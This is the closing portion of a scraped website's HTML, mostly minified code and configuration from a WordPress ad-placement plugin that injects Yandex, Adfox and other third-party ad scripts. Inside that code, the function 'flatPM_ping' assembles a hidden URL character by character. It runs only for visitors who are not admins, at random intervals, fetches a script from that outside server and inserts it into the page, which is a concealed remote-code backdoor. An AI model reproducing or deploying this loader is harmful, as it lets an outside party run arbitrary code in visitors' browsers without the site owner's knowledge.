l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"4981","html":[{"fst":"<script async src='https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js'><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"4983","html":[{"fst":"<style>\n.content [id^='yandex_rtb_']{\n\/*   min-height:200px; *\/\n  width:100%;\n  background: #E2E7EC;\n  margin: 10px 0;\n  display: inline-block;\n }\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"4992","html":[{"fst":"<div id='yandex_rtb_R-A-block_0' style='max-height:250px;max-width:1200px;'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-7971502-6',\n\t\t'renderTo': 'yandex_rtb_R-A-block_0'\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4975","html":[{"fst":"<div id='yandex_rtb_R-A-block_1'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-7971502-3',\n\t\t'renderTo': 'yandex_rtb_R-A-block_1'\n\t},()=>{\n\t\t\t(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'yandex_rtb_R-A-block_1'});});})(window,document,'gnezdoAsyncCallbacks');\t\t\t\t\t \n\t\t\t\t\t\t\t\t })\n})\n<\/script>","snd":"<div id='containerId167533' style='margin:5px 0; min-height:200px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4974","html":[{"fst":"<div id='yandex_rtb_R-A-block_2'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-7971502-4',\n\t\t'renderTo': 'yandex_rtb_R-A-block_2'\n\t},()=>{\n\t\t(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'yandex_rtb_R-A-block_2'});});})(window, document, 'gnezdoAsyncCallbacks');\n\t})\n})\n<\/script>","snd":"<div id='containerId182589' style='margin:5px 0; min-height:200px;'><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"4979","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"4980","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"4984","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"4985","html":[{"fst":"<div class='item'>\n<div class='sgNZzq322979'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class='adtitle'>Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"4986","html":[{"fst":"<div class='item'>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"4987","html":[{"fst":"<div class='item'>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4982","html":[{"fst":"<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class='flatPM_sidebar' data-top='50' style='width:300px;'>\n<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4978","html":[{"fst":"<div class='flatPM_sidebar' data-top='76'>\n<div id='yandex_rtb_sidebar-1'><\/div>\n<script>\n  \/\/ Создайте функцию для обновления рекламного блока\n  function updateAdBlock() {\n    Ya.Context.AdvManager.render({\n      'blockId': 'R-A-7971502-5',\n      'renderTo': 'yandex_rtb_sidebar-1'\n    });\n  }\n\n  \/\/ Создайте Intersection Observer\n  const observer = new IntersectionObserver((entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        \/\/ Если блок видим, вызываем функцию обновления\n        updateAdBlock();\n      }\n    });\n  });\n\n  \/\/ Укажите целевой элемент для наблюдения (ваш рекламный блок)\n  const targetElement = document.getElementById('yandex_rtb_sidebar-1');\n\n  if (targetElement) {\n    \/\/ Начните наблюдение за элементом\n    observer.observe(targetElement);\n\n    \/\/ Установите интервал обновления каждые 40 секунд\n    setInterval(() => {\n      updateAdBlock();\n    }, 40000);\n  }\n<\/script>\n<\/div>","snd":"<div style='width:300px;'>\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"4976","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id='adfox_left_desktop' style='max-width:240px; max-height: min(600px, 90vh);'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload('adfox_left_desktop', {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style='max-width:180px; max-height: min(600px, 90vh);'>\n\n<div class='DHrtTn326581'><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"4977","html":[{"fst":"<div style='max-width: 350px; max-height: 400px;'><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"4989","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id='adfox_media_top'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"4990","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id='adfox_media_middle'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"4991","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id='adfox_media_bottom'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"4994","html":[{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-7971502-2',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'touch',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-7971502-1',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'touch'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-7971502-7',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'desktop',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-7971502-8',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'desktop'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang.","iframe-toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/651 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: alcargo.ru @ 2024-05-08 15:11:21 by W3 Total Cache
-->